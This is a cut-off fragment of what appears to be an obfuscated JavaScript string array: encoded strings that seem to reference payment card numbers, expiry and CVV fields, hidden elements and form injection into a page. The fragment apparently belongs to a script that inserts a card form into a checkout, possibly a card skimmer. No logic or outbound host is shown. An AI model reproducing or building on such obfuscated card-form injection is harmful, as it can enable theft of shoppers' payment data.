wuzRswO','tvr3yva','A1fIzNy','odvInwu0mwiYoa','C3rLBMvYxhmQxa','rxrZB3u','AgvLu3K','icaGihrVCdOGnq','y1P0CuO','C2nYB2XSu2vSzq','Aenfzhy','wunWCxu','EeTXA1u','DgLVBG','w2rHDgeTz3CTyW','CNvLiL0GEWOGia','cJXZDhLSzt4klG','Awj1Dgu','Cw9cs00','cIaGicaGicaGzW','Bg9Zzuj0BG','C2L0zuzPzwXKtq','mtiUnJDAiJ48lW','nsiGy3K9iJGIia','zYbWyxjLBNqGyq','CMuTy2HLy2TPBG','Cg9ZAxrPB246ia','yKHkzu8','tuX1B0O','uK9sxsbgywLSzq','vgHUB0O','mdK0mtmWnZeXoa','nJK0nZaXnNjozLbZAq','q3LfAgG','s0rHwNu','x2v4CfnLCgfYyq','C29oCKy','CwHcsNq','n0mXos41mdyXia','mJmUodeYmIaXna','owi4mMy0nMm1yW','Aw5MBW','ns45mJG0ide4lG','zM9YBuH0BwW','ruDcwhG','y3qGzMLSBd0IiW','Bsb7cIaGicbWyq','AxrPB246ihjLBa','zKL6wvm','Cw5xtue','CMfKAw8NxsK6BG','rKPTt2m','zKf2y1C','icaGFqP9cKbTzq','tgLptK0','vNjSC3G','EwD2AvK','EfjlrgC','vxnRu1G','icaGica8l2rPDG','wgDNqxq','ls4WotmGmI4XmG','zM9YBq','lxDYyxbWzxi','seDRsLe','v21fswu','zhnSu3G','z2vYignSAwnRzq','AhjPBMS6idaGiq','ywDLifbPEgvSia','CMzWA0e','DwTZELe','uKzksvm','AMvJDc1MAxq6ia','icaGFqOkicaGia','yNv0Dg9UlcbHla','ihbSywnLAg9Sza','txLPzKC','ndrdmJuUntqZna','kLX7','B3b0Aw9UCW','C3rVCfbYB3bHzW','y0LvEMS','vLPbBNC','rMvwuMe','AMrfsMq','AwTfzeS','C3r5Bgu','sejby2i','AgfZqxr0CMLIDq','mJm4ndyXm29WyNvLsq','Bc0UmI0UmdKYlq','wwHqt3e','C3rHCNrLza','wNvkBeG','zKTMAg8','t3vkrxq','BgvUz3rO','igrHDgeTDgv4Da','cI5JyxjKlwzVCG','lJK4mJiGmtiUnG','ihnOB3CGCg9WDq','q1DouKC','B3jPzw50yxrPBW','Cg9YDgfUDdSGBW','s3HLt2m','y2fYzeLJB25wzq','rxHLy3v0Aw5Nia','BgfZCZ0ICc1mBW','EM50Cxa','EMzlAgm','AgfZ','tgvLu3y','mty5oumYoc4XnG','z2PptwO','lMnHCMqTAw1HzW','lJC4nI40nJKUnW','D2LKDgG6ideWma','u1fdDLa','icfPBxbVCNrHBG','y3Duvuy','y3nLBMC','t2jcBNK','BufMwuu','BgfVENC','FqOkicaGic5MBW','wsGTntaLktS','CvrLEuG','CgfYzw50tM9Kzq','DKLVquS','ywXHAMm','oIbWB2LUDgvYoW','ChbIDgC','BeTNAKy','CM9PywHPAhrRAa','s3rxANe','w+kCL10GqMvHy29U','qNnYquu','Fcbmzw5NDgG6','BMHhCuq','uLPns28','nIaXlJy0msaZlG','z2v0','tfrqr1i','j2j1DhrVBIDDkq','BwjvyMu','s1r5v0O','tuHArha','qZe3lJGXnJeGmq','AwDODdOGmtHWEa','lMnHCMqTAwnVBG','rhrls0e','vMrirgO','w0LorK9DifbHzW','Bg9N','CgvQtLm','uu5OvhG','A2HfBum','DdSkicaGicaGia','q0Hfq0TDiezPzq','zxH0lwvKAxrVCG','zt0IDgv4Dci+uW','ode2msaXnc45mW','mMmUmtu2ls4ZnW','y3vYC29YoIbWBW','CuX4Eg4','Dw1uDNu','zxi6','wsiGzgf0ys10zq','EcaHAw1WB3j0yq','icaGicaGpgXHyG','vNnNAeq','CMqTAwnVBNmGAq','lwzVCM0GAw1NwW','cIaGicb3Awr0Aa','zvv4y04','CMvWBgfJzq','l2C+pgrLzNm+pa','De5cweu','ww5bv3e','vgXsCvu','wMzywwq','q0jyt20','u0LMzMC','CgfKzgLUzZOGmG','ve1Ar1K','ze51BsiGCgXHyW','wxjfu20','yYiGzgf0ys10zq','u0XzzMC','zMXLEdSkicaGia','AgLKzgvUicfPBq','DMvYiL0ScIaGia','AgPkCKy','ouGXmI4XmvyXoa','B3CXnJuXnJu0oa','Dg9W','sMnfr0i','w2rHDgeTz3CTCG','kcGOlISPkYKRkq','oIaWlJC1zw07cG','wNz5ExG','sxnRtMu','zxHW','CfrID1G','AhnHCgm','DgDUDhi','yxGTD2LKDgG6ia','q0Hfq0TDievYCG','cIaGicaUz3CTyG','DhjPz2DLCNm','ru56tem','CKLQv2u','BgrLCIb7cIaGia','EMH3vNm','DejJwNy','zM9YBvnJCMLWDa','Ad48Cgf0AcbKpq','D0nYrKm','BwTIvKi','EfbtCxa','r1nWtvy','yM1PDejSB2nRzq','Avneu24','qMfsEgO','CuHxtKC','zwnRzwq','qLrAq1a','Bwv0Ag9KoG','CwvQEeW','DLnbvvi','icbSAw5LlwHLAq','ufnmDMS','DhjPz2DLCMvKia','cIaGicb0B3a6ia','y29UDgfPBNm','icbTAw4TAgvPzW','ChPSzKK','laOGicaGlMD3lq','ihSkicaGicaGDW','ywDLignOyw5Nzq','EwfnuNq','sgLKAw5N','z1vhC2q','EKTxv1a','w0fvve9gsuXmia','ueruCfq','lJy4idi2lJm5mG','qNv0Dg9UignSAq','wunsqLK','igrHDgeTAxmTzG','BMCGy3vZDg9Tia','vhfbvg8','rg9yt0y','wM9Rvee','CMjNq2C','Bg9JAYaHAw1WBW','t1fIuM8','C3fQr0u','A2v5','BwvKAweGC2nYzq','BLrwrxG','zxiTzM9YBsbSyq','D2H0y3C','mxW0Fdb8m3W1Fa','zxn2yva','EdSkicaGigjVEa','rvzhDu0','B25JBgLJAW','Aw1N','zc1MB3jTlxDYyq','mJmGmtGUotuWmG','CM0IigrHDgeTAq','mtCUmZGWnYaYlG','C1LRug4','B3bHy2L0Eq','BgvJDgvKlcaUCW','icaGicaGicaGia','AuDfD0G','lxr5Cgu9iNbSyq','B24TAw5SAw5Lia','y3vZDg9TrM9YBq','weHXB2m','y29UDgfPBMvYla','Cw1Wq3q','B3v0zxjxAwr0Aa','shnVu0i','z2LUoIaWoYiGza','B2DVls1TzcbWlq','BJOGywjZB2X1Da','icb3Awr0AdOGmq','C2nlquS','DY1IDwLSzgvYlq','zxnZzNvSBhKP','yxzTCxq','t2zcEvO','Dg9wD1y','lMD3lwj1AwXKzq','Dw0I','zgv0zwn0zwq6','B3GUCgf5BwvUDa','y3vetwO','DhvYCM8','DwDbB3C','y2TQqM4','DgrVDZe2nte2nq','BwH0Ae8','otK5icfPBxbVCG','DhjHy2u','Ahq6idiYChGGiq','rNzkC2C','zw5NDgG9iJe5iG','wxvjB2e','zxHWAxj5','vunUvLK','B2nRzxq','CM4GDgHPCYiPka','Cg9YDgfUDdSGEG','CfrzvNG','CMLMoWOGicaGFq','B0rdBNq','v3zUEgO','tuPQsKi','ExbLpsjZDwjTAq','Aw5PDgLHBgL6Aq','B3iGBwv0Ag9KoG','z2uGugL4zwWGvq','BNrHAw5LCIb7cG','rgrJAK0','EKnLq2m','AfjYy1q','C1r4ruG','w0HjrevDifjLlq','zxHWx21VBNrO','DxHWvva','C3mQpsjPBNb1Da','s21uDxG','ywnJzxb0lw1LDa','quHJDMy','zwL6wvi','y1HNt1a','EgLTCeu','v0DqAxe','mtqUmJmGmJeUma','w25HBwu9','D1DPs3G','Ahq6idHWEcaHAq','z3DjzNjHBwviAq','q0PvBwC','tgXfExK','iImWmdu3owyIia','r256vwu','DMLwwMe','yxbWAw5N','Aw5WDxqTy29UDa','vMLXuvy','BxrjBxy','tevMuve','DeDXt1i','DgGGzd0Itte0lG','CLnLBMq','BsbZzwXLy3qGEW','DxbKyxrLzf9JAa','Bc0UmtyYls44ma','rfPNy3C','zM9YBsaUCxvLCW','Cg9WDxaGB3jPzW','xsWGAw5WDxrBDa','yM90Dg9ToIa1Ca','v2vnsKq','vJrdmJCUnsaYlG','B250lxnPEMu6ia','q3vXzMT4zNrKBW','zcjDlaOGicaGlG','vhnhCLu','sxb1ug8','w0LorK9DifDYyq','CKzYBLe','DdOGms45nwvToW','BgrZ','ChvWihrYAwDNzq','Cde2nte2ntq4na','B1rptNG','Ahq6idm4ChGGiq','kJ5BxhnCu10QpW','DhrVBIbMDw5JDa','DdSGBgvMDdOGlq','n2GTms45nwmTlG','w1DbuK5DievSzq','idaTmI41ntuUnW','rhn1AgS','AcbKpsjnmJCUnq','vuHJD0m','zgf0ys10zxH0lq','CMnSzsbJEd0Imq','Cwjfsvu','zwqGDg8GCMvZDa','y29UlwnVBNrHAq','re9nq29UDgvUDa','vNj1u0S','Aw5Nig1VBML0BW','DgGGzd0Itti2lG','yNKGCg9WDxaGDa','Aw5KzxG9iJiIia','mZHWEcaHAw1WBW','q25Zu2G','CwXJqwi','DvrKsMy','Aw5KzxHpzG','z3CTyNvPBgrLCG','DgG+phbHDgGGzG','AgvJA2vKice9ia','igjVCMrLCI1IBW','lJu4ide0lJi1ia','r05tsha','Dvbvqwi','zt0IDhj1zsjD','Bwv0Ag9KiL0','txPPt2m','DgHkCvm','Aw5UzxjxAwr0Aa','rK13s3q','iK1HC3rLCMnHCG','zM9YBs1YC2LOBa','DujnyK4','sgXhrLa','icaGigzVBNqTCW','igrPC3bSyxK6ia','uxHqB2u','y3nxBKS','qLrhzMy','Aw5WDxqGDhLWzq','yxa6ide1ChGGiq','sMLjDgu','v3bIt3u','CMvJDd48y2LYyW','qZi4lJKYmJiGmq','B3j0yw50oYbVCG','icaGicaGihjPzW','EfL6r1a','AwfSicfPBxbVCG','quLquLO','Bej4z1K','z0LSEMq','yLLPCgS','zxiTzM9YBsbPBG','zvnZDg4','vgTgBfq','Aw5Zzxj0qMvMBW','icaGCg9ZAxrPBW','Aw9xDNa','D0fxyKe','uMvZDg9YzwqGyW','q3bWvg4','Chrjs1C','BxbSzq','y09uwMu','igzSzxGTC2HYAq','mtCUnZLdmJCUnG','y3rVCG','Dg9UigfUzcbHBa','mtGUodzmmtKUnG','yuDhEvm','nJeGns4WnZrOmq','iIb3Awr0Ad0ImW','s1LjC1O','B246ignVBhvTBG','yxnZpsjMB3jTlq','Cgnut1i','BLjKDuu','yLHUrhe','zc1JB250ywLUzq','icbMB250lxnPEG','Aw5Qzwn0Aw9Utq','mtaWjsaHAw1WBW','qKrtzNG','qK5bDM0','oWOGicaGFqP9cG','DhLuCwO','C2vUza','AwfWD1q','CcbHz2fPBIbPzG','icaGicbTyxGTAa','icaGicaGzM9UDa','EgTqzNu','BMXOzxi','DMvbtMm','zwXSzwrIEt0IyW','yMzwALm','Cg53z2C','i2zMnwyWmci+pa','tgLsA20','oIa1ChG7cIaGia','txfjA1i','vM1ftMC','lJiWnJeGmc4Wma','DgG6ideWmcu7cG','ENnbzxq','ihSkicaGicaGzG','D0fXzfO','mc4Wmdq4odi4mq','Eu9sC1i','mJaWmc9ZDMCIia','EfjTz2y','mtCUodq2msaXnq','suPRuLe','DMPrzxy','ihSkicaGicaGyW','swXVCLC','qvbWDMi','y3zMvxK','zhPWAMW','DcWGDhjPz2DLCG','y0fMCK4','zgv2vg9VBhnezq','wfDzEKK','vxDXExC','DfLwD0e','tKrOs04','lxnPEMLUzZOGyG','vu1quge','s3rsqxm','Cu5rtLa','BgvJDg9YoG','icaGBwLUlwHLAq','y2XHC3m9iMzVCG','zcaOCMv0DxjUzq','C1Hdsw0','Aw9UoIbYzwXHDa','kJ0IzgLZCgXHEq','r3rPuNm','icaGFqOGicaGlG','otK4oW','wu5Yt1e','w3r5Cgu9j2nOzq','uuDXz2i','DwDSEgG','oWOGicaGFqOkia','suPHy08','DgvZDa','tejqBg0','zLjVtfi','vxnQswy','A3bhB28','CgXXyK8','oIbHDxrVoW','zg9TywLU','ms4XnJyTms4YnW','uLLWsxa','D2LKDgG6idaGiq','nJiGmtGUnZGWmW','suv4EMm','C3PrC0S','EdSkicaGicaGDW','DvzAB2q','A0Tmvge','zNHfrw8','AvLtyxK','BMCGzxHPC3rPBG','otuWmsaYnI4ZnG','qwfMr3O','CfzHBhvL','rK1HDxy','ChHMCwq','yxrHihn1yM1PCW','yvPHBMu','zKTiz1K','C2nYAxb0','Ehv3reu','DKHny1i','wgnoweK','AKXnC3K','ugDvsgu','C3rHCNrZv2L0Aa','zxG9iJuIigrHDa','s1vHsfi','Cg9YDgfUDdSkia','q3vctMC','ue9Usxe','B3jTihjLC3rVCG','q1f2B3C','odiYideYlJyXia','zNnLDa','BNb1Dcb0ExbLpq','yMvSihSkicaGia','qLHJAwK','rK1HEe4','lJu2oc0UoteUnq','t3vsDwm','zgf0ys1NDY10zq','u3vuy2O','zKfrrhe','uuHqDwK','y3qTzML0oIbJBW','w+kCL10GqwXSigvU','lJi0nY4YnZuTlG','pc9ZDMC+','uM5xtuK','rgTNs2K','zxHPC3rZigLUia','zNveuwe','CNP2wKi','uNHiDLq','v29Vq29TBwvYyW','B2DYzxnZlcbZAW','cN0klMnHCMqTzG','y29Upsj0CNvLiG','C2nVDMvYiL0ScG','icaGAgvPz2H0oG','kJ0ICM93iL0ScG','BgvKihrVihnLDa','BfbyAeO','Aw5Uzxjive1m','B2zPBgWGBgLZDa','BvfwBMi','u0TwAwi','x3bVChvWq2HPBa','qNLytKe','B0LPre4','vwLmswq','Cc1mB2DVihaTta','DMvUB2rKiJ48lW','ns4YmLyXoc44mW','EdSkicaGihbHza','AM56t2K','u2nlD3e','AwDODd0ImtyIia','lwzVCM0TD3jHCa','yxv0B2zPBgW','mJnOms4YnJfJlq','swHrr2u','BuLQwKG','Bxv2zNK','lJy0mJiGmtmUnG','mtKUmde2msaXnq','DgfYz2v0u2vSzq','zxHWtw9UDgHjza','nNb4oWP9pc9ZDa','otK5oxb4icfPBq','zYb7cIaGicaGia','D3r0zg93mty1mq','yKzszgO','mZe3mY5ZDMC','Dg9YAw5Nigj1Da','vwnpEhi','CZ48l3n2zZ4kia','Bu1oBhq','rgP4sMi','CgPRs3e','icaGicaGicaGpa','DgnTuLm','ifvstcaOzNjVBq','C1DzB3C','qLv6DeK','BxaTAwq','zwLNAhq6idi2Ca','mJiGmtyUnZiGmG','ncaUzM9YBs1NCG','uuHOrKi','CM0TCNnPAgX3Da','khnLCNzLCIbYzq','EhP0wLq','nY41nJiYide1lG','sfP4Bui','v0vlC1m','AwXRCue','nJqGmIa0CY0UnW','odqGAw5WDxqGEW','y2fYzcjDlaOGia','AgfkDLy','CerxqMG','BMvbueK','uNjLqvK','m3WWFdr8mNWX','svbVCfa','pJXWyxrOigzPBa','s25KvM8','zw1LBNq','suvVq0q','Ae1wD2e','wxbMzhC','icaGic5JyxjKlq','BuXrwfG','BeLqvK0','CunREg0','EeXRuKK','khnLBgvJDg9YoG','DdOGmtS','y2fYze51Bq','zw5HyMXLqMvHyW','rwP3uxO','ywr5igjVDw5Kla','BwXLzgW','w2rHDgeTz3CTDa','yMXsreu','igq9iK0Xoc41oa','s3rougC','yM94icfPBxbVCG','ywXYzwfKEv9JAa','sMftwM8','yY0UmdG4ls4ZnW','igvSzw1LBNq6','zNrVC0O','B3i6','zKfTBw4','x2nHCMrezxrLyW','CuPPwuK','zg9JDw1LBNrClG','yun0zeq','uhrxrMi','tLzNDgu','DhDozuO','Cg9YDgfUDdSGyG','A1LXwum','Bg5oEMO','s3nVzvu','zvLmD3q','BwfWBwG','qwDvuK0','v2joCKS','Dg9ToIa0ChGGiq','lJiZide5lJa1nG','z2Xisvm','icb9cIaGicaUAq','os43nZa3idi0lG','ignSyxnZpsjPBG','ywzOD2W','AxvZoIa4ChG7','D0TJvhq','igLTz1THBhqQpq','zvbPEgvS','ideYlJyXidiYlG','mtzwnemWideUoa','y2HLy2TVDxq','ChG7cIaGicb9cG','mJiGmtyUmtDdmG','yxrH','zxHWwwvHCKLK','r2jdreq','svD3yu4','l3bHDgG+pc9ZDG','z28GCc1mB2DVlq','Dhm6ig5VBMuGiq','BMHVAwG','yNPiD0m','igzVy3vZywjSzq','suzsqu1f','vvfMtwy','ywnLzc1ZAw1WBa','B24TAwnVBIi+cG','lwLUzgv4oIa5oq','y2HPBgrmAxn0','zxzVz3u','mtmUnYaXos4Wmq','igLUChv0ihSkia','sfLUEva','C2LVBG','AxLfsfi','vhfbEfO','yxr0CMLIDxrLCW','re9nigfUzcbIBW','zxGGiwLTCg9YDa','Dg9Ylxr5Cgu9iG','EI1PBMrLEdOGmq','z2LUlwjVDhrVBq','BsaUy2fYzc1PBq','DgrVBNrHAw5LCG','mdaVC3zNiIb3Aq','BKLOB2G','CgXL','CMfWCgvYigzVCG','Cg9PBNrLCKv2zq','Bwf0y2G','t21ewMq','ieXHDg8SihnHBG','yxa6idrWEcaHAq','lJKXmIaYidiUmW','lJK1mdeGmJCUnG','cIaGicbYAwDODa','BvDJvNq','EuH6yMu','r1PuyLy','AevcCLm','vNfRBeS','ChHut24','DgfUDa','vuD6BwC','uwzfDMy','q1rzwvC','y2XPy2S','yxr4tMW','BgLJyxrLignHBa','ENbMsLq','DwfODM0','wKPKDxu','whzKCw8','CKv2Ahe','CgXHy2vK','DfHZBKu','CMvWBgfJzsbTBW','zMXLEa','q2XPy2SGB24GyW','Eef4zNG','ltiUndmYBdeUmW','mcaHAw1WB3j0yq','ywXdveq','mcaWidaTms4ZnG','lNH4lxnLBgvJDa','A25XBwW','tMnXu3m','mtGUnuGYnumYnq','nJG2mIaYns42oa','re9nigzVCIbTzq','AgvivNa','EenSvuC','BsbHBhjLywr5ia','y2XHC3noyw1L','AhzPyKW','i2v4Ca','s0LjDeG','Cgf0AcbKpsjnmq','z2v0q29TChv0zq','igfUzcaOBwf4lq','D2LKDgG6idmYCa','icaGih0kicaGia','v0vtvgG','uNbmyuq','zKX6seu','oYbMBg9HDdOGBG','y2fYzeLJB25uBW','zNDXAhm','AfvqDMW','Dgv4Dci+rxHWAq','EvztCLO','A0TyufC','v21lsuO','mtG5mtjmuefws3m','tNrQyxO','BIb0CMLNz2vYCW','icaGzM9UDc1ZAq','z3jJqKu','tgzrBgW','B3zPBMCGB2XKia','D1vAvNi','zYbKyxrHihzPyq','mdSkicaGih0kcG','zwLNAhq6ide0Ca','m2mTlJi3ns0Uoq','BNq7ig1HCMDPBG','qxjYB3Dmzwz0','B2zMC2v0sgvPzW','icaGicaGicb3Aq','ChHbuMy','zgf0yxnLDa','nJu0odqIpGOGia','y3jLyxrLrwXLBq','vxvOy2C','u0Xcr1G','lwzVCM0GlMnHCG','xc8/AhrTBfTEpG','nJeGmtiUnJeGmG','qNz2AwG','q2nYq3C','BhjuAMu','CMvSyxrPDMuGiq','zvDev3K','yxL1qNq','BNqGyMXVy2TLza','s0DSvMG','ChG7','vwngBLm','ELrTCgi','ignHCMqGAwnVBG','uuveAg4','zxi6ig5VBMuGiq','CwTQsxC','s0fgs0m','wNz0vue','AuD6t0O','z2DLCG','iJmIigrHDgeTDa','yxrHlwnHCMqTza','igzSB2f0oIbUBW','y3HfBu0','nZqUntG3lJi4na','mciGAgvPz2H0pq','C3vIDhjLzq','BufbELm','x2D3tgLZDgvUzq','CxvLCNLtzwXLyW','DNfMy3a','z3CTAxnVBgf0zq','wK1prK4','q05vtgm','vK15q28','rfH5tfO','uwDzuhO','s01PvvO','BM9Kzvr5Cgu','BLDPBwS','yxa6ideWChGGiq','EKTHzwi','yMXVy2S','psjWyxLTzw50xW','r3zUCeG','vNH5qvK','cGOGicaGlMnHCG','qKL2B0O','lNbHEw1LBNrFyG','zxjYB3i','C2vQteG','DhLWzq','mdyYEIi+pc9Wyq','wxnnC2G','z2vYCYbKAxnHyG','vKvrAgi','BfzIsxC','u0nluvO','zurgy3q','teHOyNG','renguvC','icbMBgv4lxnOCG','txr2ywC','y2HHBMDL','ig1LDgHVzhmGzG','quT0DLC','yLv5qKq','icaGic5NDY1IDq','sK9hBvC','Cg9ZAxrPB24','z0nSAwvUDfjLyW','Bg9JyxrPB24','iJiWiIb2Awv3qG','zMLSDgvY','CwLYEhi','sK9sr1G','yw50oWOGicaGFq','q0znzfC','sfbXtfq','CgvK','rwPWDhK','mJuGmtmUnZK0nG','idi4lJyWnZiGmq','uePhB0q','vgjVD2q','t2j0A2u','CMLWDdO','Bxz0wgW','ze5sy3e','BgqGzhvWBgLJyq','B21WBgv4lwHPza','y3L5vxu','tfbjEee','ideUnuG0wIi+pa','CYbKzwXHEq','ls42odGTlJq4oa','z2v0rgf0yq','ntyYnsaXnc41nG','CMf0zwX5','ExbbuNe','zMLluKm','we9KzhG','B294wLy','y1PjuM0','BwLU','uKrKs2m','sfzts2W','vePZse8','AKHTs1y','icb9cGOGicaGlG','BMn0Aw9UkcKG','ide3lJGZtde5lG','zu5ItNa','B3jKzxiTyM94oW','wNDrAhK','z2vYigrLDgvJDa','vevyvefsrue','C3r5BguOw14+xq','t29QExC','tujyEgm','ms40mJuTlJmWoq','veDjtwe','EKvdB2S','oWOGicaGzM9UDa','D0vdCwO','uujkC1i','mZKGmJGUotiYmG','zxjuExbLoG','ywrKrxzLBNrmAq','u0D3vva','mta0vJe4lJGZma','icaGz2fWoIaXma','AdOGmtHWEcaHAq','ifTJBgfZCYO9iG','oIaWicfPBxbVCG','BNb1Dc1JB250yq','BwvUDf9TzxrOBW','ih0kicaGic5NDW','qxLOvhi','oIb3AgL0ztS','wefJuuC','DMTfywy','uNbQu1u','Cg9YDgfUDdSGCa','B3fIEfK','ENLQCMe','yvb2Afa','igHLAwDODdOGmG','AwX0zxi','A3vVDfe','mwz3zgDUAq','cIaGicb9cIaGia','u0TbuuO','BNb1Dcb7cIaGCa','nY41ide0lJmZmq','Chv0laOGicaGlG','rxjYB3iGAw4GyG','Awjwqxy','EdSkicaGigfSAq','yNv0Dg9U','rw5K','B3jKzxiTCMfKAq','B1rer0S','AxmTzMLLBgqTAq','wMD6tw4','CM0GBgfIzwWGEW','EdSkFtWVC3r5Ba','Dg8SihnHBNmTCW','vKPzAwW','Aw5HBcbHy3rPBW','CfHQAva','BsbPBwDBDgL0Ba','vKLtqsjDlaOGia','z2rIt0y','ANr6rxC','BKz3zwG','lNn2zW','B3j0yw50oYb2Aq','AwvcAwC','D0vqtKC','AvD2CNa','wK5KB2W','zLPnuu8','B3jPBMCGBM90ia','DeXPC3rLBMvY','sKjlrM0','y3vZDg9T','CNvLiL0','v0rdr1m','z3rHzwK','ChbPBMCGphbHDa','zxiTzM9YBsaUAq','uKjtB3u','AfjTt2q','wxfxyLu','uMvZDg9YzwqGBW','i2nHCMroDw0','w09qveLnsvPbva','vhbHzeW','v2DKAwi','mteUmdmWncaYoa','tLj6y1O','s2LWAMe','y3m9','w1nduKLqvcbfuG','w0HjrevDifnPBq','BuH1qMi','BKf1wxq','msaXnI42nZG2ia','yw5ZBgf0zvKOlq','sgntsgq','ze5ywKq','r2nPtxe','verfDNO','icaGicaGihbHza','C0nryMe','D1DWA0m','te9ltgW','CMqTyNjHBMqTAq','B3j0yw50oYb3Aq','CNjVDYb7cIaGia','zML4zwq7','tfLIuKS','swPXCNe','EtOGmc43oWOGia','lxDPzhrOoIbUBW','B2LUDgvYlwv2zq','Cwvouwi','sdiYlJGZnJLwmq','zwXLBwvUDa','rgvKzvu','BMLVBNbHEsjDla','uM5OCNG','zxiTzM9YBsbByW','zuDlEgG','C0v2Eu0','ig5VBMuGiwLTCa','B2LtAei','EePvAMq','wgDorha','ihnRAxbWAw5N','ls41mY0YlJy2nG','BgvJDgvKigj1Da','zLnZr2y','BcbMB3i6','CY1ZzxjPzJSkia','EfLHAu0','zw5HyMXLsw1HzW','uvviEuu','sM5vrMK','Aw5WDxrBBMfTzq','CMvTB3zL','CNDIyKO','ChbAv3O','seLXC1C','wwv2zK4','s1PXv28','z0rruum','B3jTCYbPBMPLyW','y2TLzcaOD2LSBa','uhruwgO','tgvdDhK','CfH2q3G','rfzSDLu','mdeGmtyUmZmXoq','ywnRz3jVDw5KoG','q2XOuMm','CMLUAfm','t3Lby1a','D2T1Age','EKL0wvi','verLy2y','C3vIBwL0DgvY','Awr0AdOGmJbWEa','suf3Agy','BMrSzwqGC2vWyq','Bwv0Ag9KiL1BDG','CdOGntaLicfPBq','C2vSzwn0zwrjBG','nc43mdaYqZi3lG','psj0zxH0iIbPza','igj1DhrVBI9SAq','Aw16tLK','mcWWldaUmYK7','yxjwCKW','mtyXideZlJCGmG','B0TztwK','EMTlzK8','ide2lJK0idi4lG','AM9PBG','w1bpufvqxsbcDq','CM0GlMnHCMqTAq','iL1et01dB250zq','EKnur3i','A2f2uMy','B25LoWOGicaGia','iMLUChv0lxDYyq','AufKAeu','reLzueq','icaGig9WywnPDa','zwqSihbVChvWia','we12u1e','z2v0qxr0CMLIDq','EeXsDKq','rxDKvKu','q2DzDhi','CMLJCZ9TzxrYAq','yuD3C0m','zgvMAw5LuhjVCa','u2LwBem','u0nnvfi','y3z2','tefOtfi','CMvSB2fK','s2H1zvm','re9dvfLqrvTEpG','A21NAuq','DMPOB3K','Dg9WoIa','BwCVzgLZy292zq','B2jZzxj2zq','uLnuqNi','AuTbB3e','C3bSyxK','B3jTihnJCMLWDa','qwfAuKi','zxiIxsbPBNb1Da','mtq5mduYvKfSsfDl','ihjVBgu9iNbYzq','rhnkz1m','AwDLC3i','ytbIzMi5ntrLmW','sun3teu','zgf0D2m','qLDTwhO','ltiGmNyXmMeYia','rMDmqLu','AeruALa','mwe5nwzInJrMlG','yZK4ndHMlNn2zW','ChbLzcbWzxjPBW','ywX0kJ0Iqw1LEa','ELr0y2O','ns4YmJa3ide4lG','B29sAuu','AgLSzcbLBgvTzq','CNbYAw50zwqVAq','lZiWmdaVC3zNiG','rejbD2W','rMfhvva','icaGicbTyxGTDW','nI42nZmYidi4lG','DgfYz2v0','zM9fCeG','BLHozey','nJeGmtqUmJKGmq','B2zMC2v0v2LKDa','lxDYyxbWzxiIxq','Bs1NCM91Cde2nq','ANvbzwq','uwHcvxi','CgfZDgu','C3bHBG','zxn0B3jLzcbMBW','ExjnzKS','r3bYrLG','Bs1NCM9PywHPAa','w0fvve9gsuXmxq','wgTSsMu','zsbJAgvJA291Da','ysGXmdaSideWma','muGXmY45otaYvG','icaGicaGigjVEa','DgHVzdO','zKXXqwe','rwLmwvG','DMLZyq','EWOGicaGicaGia','yxLYDvC','CIbZDMCScIaGia','ihjVBgu9iMLTzW','B250ywLUzxiGAq','mdaLoWOGicaGyG','DJ4kicaGidXKAq','uerPq24','A0rTBLG','vxbbwuC','AeLPzfq','B3r0B206ide1Ca','qxfoAum','mty1CK9SD05I','zur3A0O','Bg1UC3i','rgf0ysbZzw50ia','CePHtfC','rfn6EeW','mtnWEcaHAw1WBW','CMvKAxjLy3rFDq','Bhz0C3a','AhvWmty1mty1na','tMvvEKW','B2r5q2XPy2Tiyq','swreu1i','yM9KEq','CgfKu3rHCNq','yw50oYbMBgv4oG','D3jlAgu','sKrMvem','te1Qqvy','EenMthq','B250zw50ihbYzq','AhjLzG','zweGEWOGicaGyG','EeXYt0K','Aw50zxi7','vuzvDeC','Ec13Awr0AdOGoq','DgvKlcbZDg9WCa','iK0XnY44mtyXia','zxr1Ca','FsK7','CgvYlaOGicaGlG','Buvby1y','C2LIAwXPDhK6ia','sLrYr0u','B2zPBgWGDhjPzW','CNDMCfy','lJC2qZi0lJaWmG','DfryEu4','yxjKltrKodG0na','zwqGzM9Yig1LDa','r2rMENK','CI1YywrPDxm6ia','ms41qZiUnJe5mG','zgvYlwzVCM0GAq','Aw1NlaOGicaGlG','wNnnCfm','EwnTwLK','y2D1u2y','idi4lJC3mJuGmq','x3zHBgLKyxrPBW','Ahr0Chm6lY8','igzSzxGTD3jHCa','igLKpsjLEhaI','ufLty1m','zgLZy292zxi','suPmEgC','DxaGyxv0B2zPBa','x2D3ug9WDxbtDq','CvPTAK4','igLKpsjJyxjKtG','zwrPDg9YlwLUza','CMvSB2fKqwz0zq','msaXns4Yide3lG','Cevir1G','zMfSC2uIigrHDa','lJKZms0YlJa5oa','DcjD','sfLJCfC','DuP2EhG','Cg9PBNrLCIaHAq','qxb0DK8','rufey1e','zM9YpsjJyxjKtG','A3nZqwG','Aw5UzxjizwLNAa','rNPfrgK','ntK5nIaXlJy4ma','FqOklMLJB24TyW','C0vUChO','zLDMAwu','z2H0oIa0mhb4ia','AgLKzgvU','icaGlMD3lwj1Aq','CMv0DxjUicHMDq','t3jPz2LUywWGzG','icaGicaGzMXLEa','B0vMwuu','qZi3lJy5mJiGmq','BNPUwMm','mhW2Fdf8nW','B1f4EKK','qxjYB3DsAwDODa','C3vIBwL0','w1nduKLqvf0GrG','oIbMBgv4icfPBq','zgLHihnJCMvLBG','r1HczKK','wMruzhu','AeD6tM4','CMvZAxPL','BM9ctxO','ze51BsiGBwf4Ba','nvyXmY45ouWXmG','sgLKzgvUign1CW','pGOGicaGicaGia','CJWVBgfIzwW+cG','sKzTsNe','zgL2','Aw5NoIaXmhb4ia','veTJC2K','tvffuKu','CNrHBNq7','y2fYzeLJB25pzG','DwXWAue','B3j0yw50oWOGia','uu5oCwC','DhvoBLK','ChvW','whDZufq','icaGzMXLEdOGmq','xZm1mtaZksi+pa','Cg9WDxbpDMvYBa','ic5MB3jTlwDYBW','igq9iK0Xmc4ZnG','Bxfkqui','igrPDLTZDhLSzq','yxjKlwLJB24TAq','vuzLBuq','Ahq6idiUmMvToW','zt0IyNv0Dg9UiG','qMfJA3nWywnL','ihjLC3rVCMLUzW','CMvTB3zLrxzLBG','psiWidaGmJqGmq','DuTYtfu','v29YsfG','zezgDxC','ihnJCMLWDa','veXAu0S','Aw5LCIb7cIaGCa','qMPUzwi','BNmGywz0zxiGza','y29UDgfPBIaHAq','BNrZ','yxrPDMu7cIaGia','zuzpq3O','uNHYwuy','qKfZzKW','veT3DNG','B3jTlwD